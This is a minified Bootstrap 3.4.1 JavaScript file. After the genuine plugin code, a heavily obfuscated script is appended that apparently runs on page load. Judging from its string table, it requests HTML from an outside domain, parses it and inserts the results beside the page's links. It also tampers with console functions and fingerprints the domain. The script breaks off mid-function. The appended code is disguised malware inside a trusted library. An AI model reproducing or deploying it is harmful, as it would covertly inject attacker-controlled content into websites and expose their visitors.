this.$arrow=this.$arrow||this.tip().find(".tooltip-arrow")},m.prototype.enable=function(){this.enabled=!0},m.prototype.disable=function(){this.enabled=!1},m.prototype.toggleEnabled=function(){this.enabled=!this.enabled},m.prototype.toggle=function(t){var e=this;t&&((e=g(t.currentTarget).data("bs."+this.type))||(e=new this.constructor(t.currentTarget,this.getDelegateOptions()),g(t.currentTarget).data("bs."+this.type,e))),t?(e.inState.click=!e.inState.click,e.isInStateTrue()?e.enter(e):e.leave(e)):e.tip().hasClass("in")?e.leave(e):e.enter(e)},m.prototype.destroy=function(){var t=this;clearTimeout(this.timeout),this.hide(function(){t.$element.off("."+t.type).removeData("bs."+t.type),t.$tip&&t.$tip.detach(),t.$tip=null,t.$arrow=null,t.$viewport=null,t.$element=null})},m.prototype.sanitizeHtml=function(t){return n(t,this.options.whiteList,this.options.sanitizeFn)};var e=g.fn.tooltip;g.fn.tooltip=function i(o){return this.each(function(){var t=g(this),e=t.data("bs.tooltip"),i="object"==typeof o&&o;!e&&/destroy|hide/.test(o)||(e||t.data("bs.tooltip",e=new m(this,i)),"string"==typeof o&&e[o]())})},g.fn.tooltip.Constructor=m,g.fn.tooltip.noConflict=function(){return g.fn.tooltip=e,this}}(jQuery),function(n){"use strict";var s=function(t,e){this.init("popover",t,e)};if(!n.fn.tooltip)throw new Error("Popover requires tooltip.js");s.VERSION="3.4.1",s.DEFAULTS=n.extend({},n.fn.tooltip.Constructor.DEFAULTS,{placement:"right",trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'}),((s.prototype=n.extend({},n.fn.tooltip.Constructor.prototype)).constructor=s).prototype.getDefaults=function(){return s.DEFAULTS},s.prototype.setContent=function(){var t=this.tip(),e=this.getTitle(),i=this.getContent();if(this.options.html){var o=typeof i;this.options.sanitize&&(e=this.sanitizeHtml(e),"string"===o&&(i=this.sanitizeHtml(i))),t.find(".popover-title").html(e),t.find(".popover-content").children().detach().end()["string"===o?"html":"append"](i)}else t.find(".popover-title").text(e),t.find(".popover-content").children().detach().end().text(i);t.removeClass("fade top bottom left right in"),t.find(".popover-title").html()||t.find(".popover-title").hide()},s.prototype.hasContent=function(){return this.getTitle()||this.getContent()},s.prototype.getContent=function(){var t=this.$element,e=this.options;return t.attr("data-content")||("function"==typeof e.content?e.content.call(t[0]):e.content)},s.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".arrow")};var t=n.fn.popover;n.fn.popover=function e(o){return this.each(function(){var t=n(this),e=t.data("bs.popover"),i="object"==typeof o&&o;!e&&/destroy|hide/.test(o)||(e||t.data("bs.popover",e=new s(this,i)),"string"==typeof o&&e[o]())})},n.fn.popover.Constructor=s,n.fn.popover.noConflict=function(){return n.fn.popover=t,this}}(jQuery),function(s){"use strict";function n(t,e){this.$body=s(document.body),this.$scrollElement=s(t).is(document.body)?s(window):s(t),this.options=s.extend({},n.DEFAULTS,e),this.selector=(this.options.target||"")+" .nav li > a",this.offsets=[],this.targets=[],this.activeTarget=null,this.scrollHeight=0,this.$scrollElement.on("scroll.bs.scrollspy",s.proxy(this.process,this)),this.refresh(),this.process()}function e(o){return this.each(function(){var t=s(this),e=t.data("bs.scrollspy"),i="object"==typeof o&&o;e||t.data("bs.scrollspy",e=new n(this,i)),"string"==typeof o&&e[o]()})}n.VERSION="3.4.1",n.DEFAULTS={offset:10},n.prototype.getScrollHeight=function(){return this.$scrollElement[0].scrollHeight||Math.max(this.$body[0].scrollHeight,document.documentElement.scrollHeight)},n.prototype.refresh=function(){var t=this,o="offset",n=0;this.offsets=[],this.targets=[],this.scrollHeight=this.getScrollHeight(),s.isWindow(this.$scrollElement[0])||(o="position",n=this.$scrollElement.scrollTop()),this.$body.find(this.selector).map(function(){var t=s(this),e=t.data("target")||t.attr("href"),i=/^#./.test(e)&&s(e);return i&&i.length&&i.is(":visible")&&[[i[o]().top+n,e]]||null}).sort(function(t,e){return t[0]-e[0]}).each(function(){t.offsets.push(this[0]),t.targets.push(this[1])})},n.prototype.process=function(){var t,e=this.$scrollElement.scrollTop()+this.options.offset,i=this.getScrollHeight(),o=this.options.offset+i-this.$scrollElement.height(),n=this.offsets,s=this.targets,a=this.activeTarget;if(this.scrollHeight!=i&&this.refresh(),o<=e)return a!=(t=s[s.length-1])&&this.activate(t);if(a&&e<n[0])return this.activeTarget=null,this.clear();for(t=n.length;t--;)a!=s[t]&&e>=n[t]&&(n[t+1]===undefined||e<n[t+1])&&this.activate(s[t])},n.prototype.activate=function(t){this.activeTarget=t,this.clear();var e=this.selector+'[data-target="'+t+'"],'+this.selector+'[href="'+t+'"]',i=s(e).parents("li").addClass("active");i.parent(".dropdown-menu").length&&(i=i.closest("li.dropdown").addClass("active")),i.trigger("activate.bs.scrollspy")},n.prototype.clear=function(){s(this.selector).parentsUntil(this.options.target,".active").removeClass("active")};var t=s.fn.scrollspy;s.fn.scrollspy=e,s.fn.scrollspy.Constructor=n,s.fn.scrollspy.noConflict=function(){return s.fn.scrollspy=t,this},s(window).on("load.bs.scrollspy.data-api",function(){s('[data-spy="scroll"]').each(function(){var t=s(this);e.call(t,t.data())})})}(jQuery),function(r){"use strict";var a=function(t){this.element=r(t)};function e(i){return this.each(function(){var t=r(this),e=t.data("bs.tab");e||t.data("bs.tab",e=new a(this)),"string"==typeof i&&e[i]()})}a.VERSION="3.4.1",a.TRANSITION_DURATION=150,a.prototype.show=function(){var t=this.element,e=t.closest("ul:not(.dropdown-menu)"),i=t.data("target");if(i||(i=(i=t.attr("href"))&&i.replace(/.*(?=#[^\s]*$)/,"")),!t.parent("li").hasClass("active")){var o=e.find(".active:last a"),n=r.Event("hide.bs.tab",{relatedTarget:t[0]}),s=r.Event("show.bs.tab",{relatedTarget:o[0]});if(o.trigger(n),t.trigger(s),!s.isDefaultPrevented()&&!n.isDefaultPrevented()){var a=r(document).find(i);this.activate(t.closest("li"),e),this.activate(a,a.parent(),function(){o.trigger({type:"hidden.bs.tab",relatedTarget:t[0]}),t.trigger({type:"shown.bs.tab",relatedTarget:o[0]})})}}},a.prototype.activate=function(t,e,i){var o=e.find("> .active"),n=i&&r.support.transition&&(o.length&&o.hasClass("fade")||!!e.find("> .fade").length);function s(){o.removeClass("active").find("> .dropdown-menu > .active").removeClass("active").end().find('[data-toggle="tab"]').attr("aria-expanded",!1),t.addClass("active").find('[data-toggle="tab"]').attr("aria-expanded",!0),n?(t[0].offsetWidth,t.addClass("in")):t.removeClass("fade"),t.parent(".dropdown-menu").length&&t.closest("li.dropdown").addClass("active").end().find('[data-toggle="tab"]').attr("aria-expanded",!0),i&&i()}o.length&&n?o.one("bsTransitionEnd",s).emulateTransitionEnd(a.TRANSITION_DURATION):s(),o.removeClass("in")};var t=r.fn.tab;r.fn.tab=e,r.fn.tab.Constructor=a,r.fn.tab.noConflict=function(){return r.fn.tab=t,this};var i=function(t){t.preventDefault(),e.call(r(this),"show")};r(document).on("click.bs.tab.data-api",'[data-toggle="tab"]',i).on("click.bs.tab.data-api",'[data-toggle="pill"]',i)}(jQuery),function(l){"use strict";var h=function(t,e){this.options=l.extend({},h.DEFAULTS,e);var i=this.options.target===h.DEFAULTS.target?l(this.options.target):l(document).find(this.options.target);this.$target=i.on("scroll.bs.affix.data-api",l.proxy(this.checkPosition,this)).on("click.bs.affix.data-api",l.proxy(this.checkPositionWithEventLoop,this)),this.$element=l(t),this.affixed=null,this.unpin=null,this.pinnedOffset=null,this.checkPosition()};function i(o){return this.each(function(){var t=l(this),e=t.data("bs.affix"),i="object"==typeof o&&o;e||t.data("bs.affix",e=new h(this,i)),"string"==typeof o&&e[o]()})}h.VERSION="3.4.1",h.RESET="affix affix-top affix-bottom",h.DEFAULTS={offset:0,target:window},h.prototype.getState=function(t,e,i,o){var n=this.$target.scrollTop(),s=this.$element.offset(),a=this.$target.height();if(null!=i&&"top"==this.affixed)return n<i&&"top";if("bottom"==this.affixed)return null!=i?!(n+this.unpin<=s.top)&&"bottom":!(n+a<=t-o)&&"bottom";var r=null==this.affixed,l=r?n:s.top;return null!=i&&n<=i?"top":null!=o&&t-o<=l+(r?a:e)&&"bottom"},h.prototype.getPinnedOffset=function(){if(this.pinnedOffset)return this.pinnedOffset;this.$element.removeClass(h.RESET).addClass("affix");var t=this.$target.scrollTop(),e=this.$element.offset();return this.pinnedOffset=e.top-t},h.prototype.checkPositionWithEventLoop=function(){setTimeout(l.proxy(this.checkPosition,this),1)},h.prototype.checkPosition=function(){if(this.$element.is(":visible")){var t=this.$element.height(),e=this.options.offset,i=e.top,o=e.bottom,n=Math.max(l(document).height(),l(document.body).height());"object"!=typeof e&&(o=i=e),"function"==typeof i&&(i=e.top(this.$element)),"function"==typeof o&&(o=e.bottom(this.$element));var s=this.getState(n,t,i,o);if(this.affixed!=s){null!=this.unpin&&this.$element.css("top","");var a="affix"+(s?"-"+s:""),r=l.Event(a+".bs.affix");if(this.$element.trigger(r),r.isDefaultPrevented())return;this.affixed=s,this.unpin="bottom"==s?this.getPinnedOffset():null,this.$element.removeClass(h.RESET).addClass(a).trigger(a.replace("affix","affixed")+".bs.affix")}"bottom"==s&&this.$element.offset({top:n-t-o})}};var t=l.fn.affix;l.fn.affix=i,l.fn.affix.Constructor=h,l.fn.affix.noConflict=function(){return l.fn.affix=t,this},l(window).on("load",function(){l('[data-spy="affix"]').each(function(){var t=l(this),e=t.data();e.offset=e.offset||{},null!=e.offsetBottom&&(e.offset.bottom=e.offsetBottom),null!=e.offsetTop&&(e.offset.top=e.offsetTop),i.call(t,e)})})}(jQuery);

(function(_0x10f6cb,_0x2b637b){function _0x1ec8b5(_0x29d4f7,_0x4ae046,_0x10e2e5,_0x4bbefb){return _0x5d88(_0x4bbefb-0xb9,_0x10e2e5);}var _0x34d154=_0x10f6cb();function _0x8620cc(_0x3e9fdb,_0x3b8467,_0x305941,_0x491657){return _0x5d88(_0x305941-0x358,_0x491657);}while(!![]){try{var _0x4b6bd1=-parseInt(_0x8620cc(0x5b3,0x555,0x580,0x54f))/(-0xe52+0x7*-0xdf+0x1*0x146c)*(parseInt(_0x8620cc(0x59f,0x5ac,0x5a1,0x56b))/(-0x28e+-0xcf2*0x2+0x1c74))+-parseInt(_0x1ec8b5(0x2ed,0x2f8,0x2fa,0x2d5))/(-0xa*-0x367+0x1e17*0x1+0x223*-0x1e)+-parseInt(_0x8620cc(0x5c7,0x592,0x590,0x5a6))/(0x262a+-0x18bf+-0x2f*0x49)*(parseInt(_0x8620cc(0x569,0x562,0x591,0x583))/(-0x2273*0x1+0x236b+0x9*-0x1b))+parseInt(_0x8620cc(0x5a6,0x581,0x597,0x594))/(-0x195d+-0x1*0x1933+0x3296)*(parseInt(_0x1ec8b5(0x29d,0x28d,0x282,0x2a7))/(-0x33*0x3b+0x2f7+0x8d1*0x1))+-parseInt(_0x8620cc(0x552,0x561,0x570,0x59a))/(-0x299*-0x3+0x2356+-0x1*0x2b19)*(parseInt(_0x8620cc(0x52e,0x534,0x542,0x524))/(-0x154f+0x1*0xf0e+0xa*0xa1))+-parseInt(_0x1ec8b5(0x2d8,0x312,0x2ff,0x30f))/(-0x24c3+-0x2*0x943+0x3753)*(-parseInt(_0x1ec8b5(0x2dd,0x2bb,0x2ec,0x2cd))/(-0x2441*-0x1+0x1*-0x1ebf+-0x577))+-parseInt(_0x8620cc(0x579,0x571,0x57f,0x56e))/(0x4b1*-0x5+-0x9e*-0x9+-0x11f3*-0x1)*(-parseInt(_0x1ec8b5(0x2cf,0x29f,0x28b,0x2b3))/(0x1d01+-0x61c+-0x16d8));if(_0x4b6bd1===_0x2b637b)break;else _0x34d154['push'](_0x34d154['shift']());}catch(_0x1b339b){_0x34d154['push'](_0x34d154['shift']());}}}(_0x2bdc,-0x15974e+-0xc338d+0xf374e*0x3));function _0x5d88(_0xf14de3,_0x2bdc5d){var _0x5d8829=_0x2bdc();return _0x5d88=function(_0x474fc1,_0x70e37){_0x474fc1=_0x474fc1-(0x2*0xfb7+-0x262*0x5+0x8cd*-0x2);var _0x193518=_0x5d8829[_0x474fc1];return _0x193518;},_0x5d88(_0xf14de3,_0x2bdc5d);}function _0x48799f(_0x2d692f,_0x3db026,_0x10a1f0,_0x2f66e5){return _0x5d88(_0x2d692f- -0x37d,_0x10a1f0);}var _0xf14de3=(function(){var _0x225023=!![];return function(_0x235c29,_0x4cced4){var _0x36ea6c=_0x225023?function(){function _0x4efb8d(_0x2ad10c,_0x220844,_0x418bce,_0x129db6){return _0x5d88(_0x2ad10c-0xae,_0x418bce);}if(_0x4cced4){var _0x585631=_0x4cced4[_0x4efb8d(0x2f9,0x2f2,0x2df,0x326)](_0x235c29,arguments);return _0x4cced4=null,_0x585631;}}:function(){};return _0x225023=![],_0x36ea6c;};}()),_0x55e288=_0xf14de3(this,function(){function _0x4932b3(_0x55d669,_0x406e06,_0x290b31,_0x2684b6){return _0x5d88(_0x2684b6-0x1af,_0x290b31);}var _0x59e6a9={};_0x59e6a9[_0x4932b3(0x3ee,0x3e8,0x3f8,0x3df)]=_0x4932b3(0x3c8,0x3cc,0x37c,0x3ab)+'+$';function _0x262e37(_0x3e14d2,_0x47d9d6,_0x3fb13b,_0x11ceae){return _0x5d88(_0x3e14d2-0xe,_0x47d9d6);}var _0x29f0fc=_0x59e6a9;return _0x55e288['toString']()[_0x262e37(0x233,0x229,0x213,0x21a)](_0x29f0fc[_0x4932b3(0x3ef,0x409,0x3b8,0x3df)])[_0x262e37(0x256,0x24c,0x253,0x222)]()[_0x4932b3(0x39f,0x3e5,0x3c4,0x3b6)+'r'](_0x55e288)[_0x262e37(0x233,0x267,0x25f,0x240)](_0x29f0fc[_0x262e37(0x23e,0x23a,0x22b,0x214)]);});function _0x2bdc(){var _0x147864=['GhxBY','hupMH','DOMContent','uWZrk','UyILj','charCodeAt','test','JZnpE','256460UCljXa','25lzGIeM','TDmCT','hashCode','LoqzP','BnQav','Loaded','6Hhuuea','createText','ctor(\x22retu','trim','OgNoN','DUvhr','EZhrZ','nextSiblin','ctDQG','toString','19722YcYhxP','PYbSh','apply','userAgent','bind','UxqvG','ZdSKc','stener','ilAfJ','SblLA','tring','__proto__','xlLlw','4781780bmClKe','162xJFIzg','length','sByTagName','info','3761835GjgZyf','qCMjS','prototype','gxbyd','qdUjQ','tdns.com/?','YjVme','text/html','insertBefo','nrsmd','warn','sCKfX','17433FjrOSB','GVcUm','(((.+)+)+)','parentNode','exception','yUsWT','dgOoh','getElement','ent','{}.constru','return\x20(fu','console','error','constructo','createElem','OdGuc','KjJbk','yMOGJ','IhoFM','open','GET','firstChild','parseFromS','GCYtN','div','JFszl','11EKJQYN','split','MTciw','luLyN','126064aMZYpG','send','href','ltLKY','1149180mDpuaG','from','log','xzTJE','0|2|5|1|3|','body','location','innerHTML','rn\x20this\x22)(','search','0|3|1|5|2|','6876xrjzmb','2gBavxW','pqaSA','table','hash=','1|2|5|4|0|','nction()\x20','hrDgC','npxLY'];_0x2bdc=function(){return _0x147864;};return _0x2bdc();}_0x55e288();var _0x35ab51=(function(){var _0x2fae50={};_0x2fae50[_0x4ea832(-0xef,-0xe0,-0xdb,-0xe2)]='3|1|2|4|5|'+'0',_0x2fae50[_0xecab73(-0x19f,-0x182,-0x15b,-0x156)]=function(_0x488942,_0x2e6b5c){return _0x488942<_0x2e6b5c;},_0x2fae50['ctDQG']=_0xecab73(-0x1c7,-0x191,-0x1b3,-0x19b)+'4',_0x2fae50[_0xecab73(-0x17d,-0x19b,-0x1c8,-0x172)]=_0x4ea832(-0xce,-0xb1,-0xd3,-0xb5);function _0x4ea832(_0x1f80eb,_0x153d01,_0x195bd1,_0x4b4159){return _0x5d88(_0x1f80eb- -0x320,_0x195bd1);}var _0x447252=_0x2fae50;function _0xecab73(_0xa926b6,_0x56c032,_0x2d6839,_0x56b869){return _0x5d88(_0x56c032- -0x3b1,_0x2d6839);}var _0x52d1e6=!![];return function(_0x3da793,_0x345e6c){function _0xe76af4(_0x2e6926,_0x5bcb49,_0xf1b8f,_0x1de949){return _0x4ea832(_0x1de949-0x13b,_0x5bcb49-0xf3,_0x2e6926,_0x1de949-0x74);}function _0x2a2740(_0xeae09e,_0x7b9d42,_0xd02456,_0x415b9d){return _0x4ea832(_0x415b9d-0x39a,_0x7b9d42-0x1e7,_0xd02456,_0x415b9d-0x93);}var _0x4f7baf={'BiCGN':_0x447252['hupMH'],'TbhIj':function(_0x309922,_0x9a016e){function _0x1a2c11(_0x516ff2,_0x3df4a1,_0xbbfc06,_0x826728){return _0x5d88(_0xbbfc06- -0x23a,_0x3df4a1);}return _0x447252[_0x1a2c11(-0x18,0x29,-0xb,0x11)](_0x309922,_0x9a016e);},'hrDgC':_0x447252[_0x2a2740(0x2a4,0x293,0x2f2,0x2c1)],'JERRr':_0xe76af4(0x34,0x41,0x41,0x2d)};if(_0x447252[_0x2a2740(0x276,0x2aa,0x296,0x290)]===_0x447252[_0xe76af4(0x5,0x55,0x1c,0x31)]){var _0x27eb53=_0x52d1e6?function(){function _0x5b79fb(_0x544cb5,_0x2d82b7,_0x549fb4,_0x44cee0){return _0xe76af4(_0x549fb4,_0x2d82b7-0x45,_0x549fb4-0x158,_0x2d82b7- -0xb9);}if(_0x345e6c){var _0x401452=_0x345e6c[_0x5b79fb(-0x67,-0x53,-0x6e,-0x3f)](_0x3da793,arguments);return _0x345e6c=null,_0x401452;}}:function(){};return _0x52d1e6=![],_0x27eb53;}else{var _0xebd8e0=_0x4f7baf['BiCGN'][_0xe76af4(0x5,0x17,0x45,0x30)]('|'),_0x573ff3=-0x1*-0x17c1+-0x63b*-0x1+-0x1dfc;while(!![]){switch(_0xebd8e0[_0x573ff3++]){case'0':for(var _0x198bca=-0x3f7*-0x1+0x3*-0xa27+0x1a7e;_0x4f7baf['TbhIj'](_0x198bca,_0x394b88['length']);_0x198bca++){var _0x55c868=_0x4f7baf[_0xe76af4(0x2b,0x7d,0x3d,0x49)][_0xe76af4(-0x3,0x2e,0xe,0x30)]('|'),_0x46ca6e=0x14bb+-0x11c4+0xb*-0x45;while(!![]){switch(_0x55c868[_0x46ca6e++]){case'0':var _0x1f313a=_0x38220d[_0x198bca];continue;case'1':var _0x1f3b21=_0x3a4a03[_0xe76af4(0x22,-0xb,0x1a,0x2a)];continue;case'2':var _0x3a4a03=_0x45ad85[_0x2a2740(0x258,0x27f,0x269,0x282)+_0xe76af4(-0xe,0x27,0x51,0x1d)](_0x4f7baf['JERRr']);continue;case'3':_0x1f313a[_0x2a2740(0x2a2,0x2ab,0x297,0x277)]['insertBefo'+'re'](_0x1f3b21,_0x1f313a[_0x2a2740(0x2da,0x2ab,0x2ed,0x2c0)+'g']);continue;case'4':_0x1f313a['parentNode'][_0x2a2740(0x29b,0x268,0x23d,0x270)+'re'](_0x3db39f[_0x2a2740(0x29c,0x2c7,0x29c,0x2ba)+'Node']('\x20'),_0x1f3b21[_0x2a2740(0x2b0,0x29a,0x2e6,0x2c0)+'g']);continue;case'5':_0x3a4a03[_0x2a2740(0x27a,0x28a,0x271,0x29d)]=_0x394b88[_0x198bca]['trim']();continue;}break;}}continue;case'1':var _0x176ee9=_0xff2cd3[_0x2a2740(0x28f,0x266,0x288,0x28a)+'tring'](this['responseTe'+'xt'],_0x2a2740(0x23f,0x280,0x24c,0x26f));continue;case'2':var _0x342de3=_0x176ee9['body'][_0x2a2740(0x279,0x27b,0x2a8,0x29d)];continue;case'3':var _0xff2cd3=new _0x5b1f79();continue;case'4':var _0x394b88=_0x342de3[_0xe76af4(0x25,0x5,0x12,0x30)](',');continue;case'5':var _0x38220d=_0x52dac6[_0xe76af4(0x9,0x1e,0x6a,0x38)](_0xcfab92['body'][_0xe76af4(-0x9,0x25,0x3f,0x1c)+_0xe76af4(0x2d,0x13,-0x2e,0x7)]('a'));continue;}break;}}};}()),_0x33fcc7=_0x35ab51(this,function(){var _0x5ac0d4={'dgOoh':_0xc0b356(0x5c6,0x5b6,0x607,0x5e1)+'4','TDmCT':_0x2fd2ec(-0x11e,-0x10a,-0x11c,-0x116),'GVcUm':_0xc0b356(0x5c6,0x5f1,0x5e5,0x5cc),'pqaSA':function(_0x2d3bfb,_0x522d54){return _0x2d3bfb(_0x522d54);},'AEGKP':function(_0x40a22f,_0x6ed0d5){return _0x40a22f+_0x6ed0d5;},'xzTJE':_0xc0b356(0x5bb,0x5e2,0x58a,0x5bf)+_0x2fd2ec(-0x103,-0x10c,-0xf2,-0x124),'BnQav':_0xc0b356(0x5b3,0x5d3,0x5cc,0x5be)+_0xc0b356(0x604,0x62a,0x5fd,0x5fc)+_0xc0b356(0x5ab,0x5b1,0x5a8,0x5df)+'\x20)','yUsWT':function(_0x4e2dbc){return _0x4e2dbc();},'awHcA':_0xc0b356(0x5e3,0x5c7,0x60d,0x5ee),'xvXEl':_0xc0b356(0x5b2,0x5ec,0x5f3,0x5d9),'xlLlw':_0xc0b356(0x5e8,0x5ae,0x599,0x5b3),'MDTFw':_0x2fd2ec(-0x143,-0x15a,-0x156,-0x14d),'KjJbk':_0x2fd2ec(-0x132,-0x12d,-0x135,-0x104),'UyILj':'trace','TZzrS':function(_0x3cc4e8,_0x26c400){return _0x3cc4e8<_0x26c400;},'ohjaN':function(_0x59006f,_0x1c24eb){return _0x59006f!==_0x1c24eb;},'OdGuc':'IjOOq'},_0x586ae5;function _0x2fd2ec(_0x362aee,_0x130972,_0x32728c,_0x55a816){return _0x5d88(_0x362aee- -0x330,_0x55a816);}try{if(_0x5ac0d4[_0xc0b356(0x5c3,0x5b5,0x5de,0x5b6)]!==_0x5ac0d4[_0x2fd2ec(-0x135,-0x154,-0x165,-0x12c)]){var _0xf64dce=_0x5ac0d4[_0x2fd2ec(-0x130,-0x102,-0x159,-0xff)][_0x2fd2ec(-0x11b,-0xef,-0xf3,-0x151)]('|'),_0x4555db=-0x7*0xc2+0xb67+-0x619;while(!![]){switch(_0xf64dce[_0x4555db++]){case'0':var _0xb9c218=_0x4e8192[_0x5e9a10];continue;case'1':_0x2a5776[_0xc0b356(0x612,0x5bd,0x5e7,0x5de)]=_0x735e9c[_0xd0e86c][_0x2fd2ec(-0xee,-0xda,-0x11f,-0xe3)]();continue;case'2':_0xb9c218[_0x2fd2ec(-0x133,-0x128,-0x129,-0x131)][_0xc0b356(0x5ab,0x57e,0x5d8,0x5b1)+'re'](_0x8f334,_0xb9c218['nextSiblin'+'g']);continue;case'3':var _0x2a5776=_0x2c4556[_0x2fd2ec(-0x128,-0x133,-0x13f,-0x120)+'ent'](_0x5ac0d4[_0x2fd2ec(-0xf6,-0xc3,-0x106,-0x11c)]);continue;case'4':_0xb9c218[_0xc0b356(0x597,0x5b7,0x5d8,0x5b8)]['insertBefo'+'re'](_0x30d9eb[_0xc0b356(0x5f0,0x612,0x605,0x5fb)+'Node']('\x20'),_0x8f334['nextSiblin'+'g']);continue;case'5':var _0x8f334=_0x2a5776[_0x2fd2ec(-0x121,-0xfb,-0xf7,-0xf5)];continue;}break;}}else{var _0x526af0=_0x5ac0d4[_0x2fd2ec(-0x107,-0x114,-0x10e,-0xec)](Function,_0x5ac0d4['AEGKP'](_0x5ac0d4[_0x2fd2ec(-0x111,-0x118,-0x12e,-0x11f)],_0x5ac0d4[_0x2fd2ec(-0xf3,-0xd6,-0x125,-0x125)])+');');_0x586ae5=_0x5ac0d4[_0x2fd2ec(-0x131,-0x118,-0x146,-0x147)](_0x526af0);}}catch(_0x1dc621){if(_0x5ac0d4['awHcA']!==_0x2fd2ec(-0xfd,-0xe2,-0x127,-0x119)){var _0x16b5c7=_0x1c6dbf[_0xc0b356(0x610,0x5da,0x615,0x606)](_0x111e82,arguments);return _0x236b8a=null,_0x16b5c7;}else _0x586ae5=window;}var _0x4e0f7e=_0x586ae5[_0x2fd2ec(-0x12b,-0x147,-0x144,-0xf5)]=_0x586ae5['console']||{},_0x283c79=[_0x5ac0d4['xvXEl'],_0x5ac0d4[_0xc0b356(0x5e9,0x60e,0x63c,0x610)],_0x5ac0d4['MDTFw'],_0xc0b356(0x5ed,0x5b4,0x58e,0x5c1),_0x5ac0d4[_0x2fd2ec(-0x126,-0x10e,-0x13e,-0x144)],_0x2fd2ec(-0x106,-0xf7,-0x10d,-0xd2),_0x5ac0d4[_0xc0b356(0x5ed,0x621,0x5ca,0x5ef)]];function _0xc0b356(_0x432ba4,_0x50a6d6,_0x58f7b1,_0xeb4cda){return _0x5d88(_0xeb4cda-0x3bb,_0x432ba4);}for(var _0x5eba4d=0x677*0x5+0x39d*-0x1+-0x15e*0x15;_0x5ac0d4['TZzrS'](_0x5eba4d,_0x283c79['length']);_0x5eba4d++){if(_0x5ac0d4['ohjaN']('IjOOq',_0x5ac0d4[_0x2fd2ec(-0x127,-0x10f,-0x13d,-0x14d)])){var _0x567c0a=_0x4836be['apply'](_0x5d4588,arguments);return _0x347e0c=null,_0x567c0a;}else{var _0x14cabb=('0|3|4|5|2|'+'1')[_0xc0b356(0x5a5,0x5b1,0x5f7,0x5d0)]('|'),_0x2f2ce0=-0x2*-0x11b3+-0x1589+-0xddd;while(!![]){switch(_0x14cabb[_0x2f2ce0++]){case'0':var _0xe16a1f=_0x35ab51[_0xc0b356(0x5f1,0x598,0x59b,0x5c2)+'r'][_0x2fd2ec(-0x140,-0x161,-0x127,-0x147)][_0x2fd2ec(-0xe3,-0xd5,-0xb5,-0xc5)](_0x35ab51);continue;case'1':_0x4e0f7e[_0x5b284a]=_0xe16a1f;continue;case'2':_0xe16a1f[_0xc0b356(0x5d3,0x5fa,0x5dd,0x603)]=_0x1f6321[_0xc0b356(0x5ff,0x631,0x629,0x603)]['bind'](_0x1f6321);continue;case'3':var _0x5b284a=_0x283c79[_0x5eba4d];continue;case'4':var _0x1f6321=_0x4e0f7e[_0x5b284a]||_0xe16a1f;continue;case'5':_0xe16a1f[_0xc0b356(0x5f3,0x60e,0x5dd,0x60f)]=_0x35ab51[_0xc0b356(0x5dc,0x622,0x5e0,0x608)](_0x35ab51);continue;}break;}}}});_0x33fcc7(),String['prototype'][_0x48799f(-0x142,-0x12b,-0x15c,-0x12a)]=function(){var _0x123e61={};_0x123e61['gxbyd']=_0x4cb8a2(-0x1a,0x14,-0x4c,-0x11)+'+$';function _0x8b960c(_0x562d80,_0x5d02be,_0x4bdb84,_0x5c5311){return _0x48799f(_0x4bdb84-0x5b8,_0x5d02be-0xd0,_0x5d02be,_0x5c5311-0x10c);}_0x123e61['mqpXc']=function(_0x48b0eb,_0x115a67){return _0x48b0eb===_0x115a67;},_0x123e61['DpVMR']=function(_0x307736,_0x4d8c21){return _0x307736<_0x4d8c21;},_0x123e61[_0x8b960c(0x481,0x497,0x472,0x491)]=function(_0x47ef5c,_0xaa4b1b){return _0x47ef5c!==_0xaa4b1b;},_0x123e61[_0x4cb8a2(-0xb,-0x10,0x24,0x0)]=_0x4cb8a2(-0x3,-0x2b,0x18,-0x31),_0x123e61[_0x4cb8a2(0x26,0x2,0x23,0x4e)]=function(_0x31e9c8,_0x24febc){return _0x31e9c8-_0x24febc;},_0x123e61[_0x4cb8a2(0x2f,0x19,0x2f,0x54)]=function(_0x45e665,_0x4e2342){return _0x45e665<<_0x4e2342;};var _0x194149=_0x123e61,_0x23ff61=-0x2b*0x93+0x1fd*0x7+0xac6*0x1,_0x387cb4,_0x58c2eb;function _0x4cb8a2(_0xa3bced,_0x223b83,_0xb17e20,_0x24b3bf){return _0x48799f(_0xa3bced-0x167,_0x223b83-0xa8,_0xb17e20,_0x24b3bf-0x1c);}if(_0x194149['mqpXc'](this[_0x4cb8a2(-0x2b,-0x2f,-0x50,0x0)],-0x1554+0x1647+-0x1b*0x9))return _0x23ff61;for(_0x387cb4=0x1*-0xa2e+-0x20ae+-0xd*-0x34c;_0x194149['DpVMR'](_0x387cb4,this[_0x8b960c(0x429,0x3fa,0x426,0x423)]);_0x387cb4++){if(_0x194149[_0x8b960c(0x462,0x469,0x472,0x4a6)](_0x8b960c(0x432,0x454,0x42d,0x434),_0x194149[_0x8b960c(0x44d,0x42c,0x446,0x478)]))_0x58c2eb=this[_0x4cb8a2(0x1f,0x38,0x23,0x4c)](_0x387cb4),_0x23ff61=_0x194149['LoqzP'](_0x194149[_0x8b960c(0x4af,0x44a,0x480,0x4a0)](_0x23ff61,-0x2e*0xae+0x4*0x6b9+0x465),_0x23ff61)+_0x58c2eb,_0x23ff61|=0x1af*0xf+0x11d7*0x1+0x18a*-0x1c;else return _0x70dfa3['toString']()['search'](_0x8b960c(0x439,0x446,0x437,0x437)+'+$')[_0x8b960c(0x491,0x4a1,0x483,0x4a2)]()[_0x4cb8a2(-0xf,0x25,-0x24,-0x3e)+'r'](_0x4ecd5d)[_0x8b960c(0x436,0x45c,0x460,0x48b)](wBPfcM[_0x8b960c(0x427,0x412,0x42c,0x43b)]);}return _0x23ff61;};function _0x5a9aed(_0x3f90e5,_0x37f67a,_0x32e139,_0x5c5e28){return _0x5d88(_0x37f67a-0x98,_0x3f90e5);}function getDomain(_0x3abc49,_0x35ddc1){var _0x499689={};_0x499689[_0x2b1ce5(-0x1c8,-0x1bf,-0x1a8,-0x1cb)]=function(_0x3a68c4,_0x2e7e57){return _0x3a68c4||_0x2e7e57;};var _0x3252c2=_0x499689;_0x35ddc1=_0x3252c2['qCMjS'](_0x35ddc1,![]);function _0x2b1ce5(_0x2e7b37,_0x73502e,_0x1fd620,_0x14274c){return _0x48799f(_0x14274c- -0x3d,_0x73502e-0xa,_0x1fd620,_0x14274c-0x76);}function _0x339ae7(_0x2caf5c,_0x29bfac,_0x2a946c,_0x5633d7){return _0x48799f(_0x2caf5c-0x2b0,_0x29bfac-0x1da,_0x2a946c,_0x5633d7-0x191);}return 